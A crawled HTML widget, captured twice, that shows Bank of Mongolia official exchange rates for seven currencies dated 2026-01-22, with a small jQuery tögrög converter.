request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1712
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-22">3,564.01</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-22">4,166.68</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-22">22.45</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-22">4,787.00</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-22">46.89</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-22">511.82</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-22">2.42</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3564.01">USD</option>
        
          <option value="4166.68">EUR</option>
        
          <option value="22.45">JPY</option>
        
          <option value="4787.0">GBP</option>
        
          <option value="46.89">RUB</option>
        
          <option value="511.82">CNY</option>
        
          <option value="2.42">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1542
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-22">3,564.01</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-22">4,166.68</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-22">22.45</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-22">4,787.00</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-22">46.89</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-22">511.82</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-22">2.42</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3564.01">USD</option>
        
          <option value="4166.68">EUR</option>
        
          <option value="22.45">JPY</option>
        
          <option value="4787.0">GBP</option>
        
          <option value="46.89">RUB</option>
        
          <option value="511.82">CNY</option>
        
          <option value="2.42">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>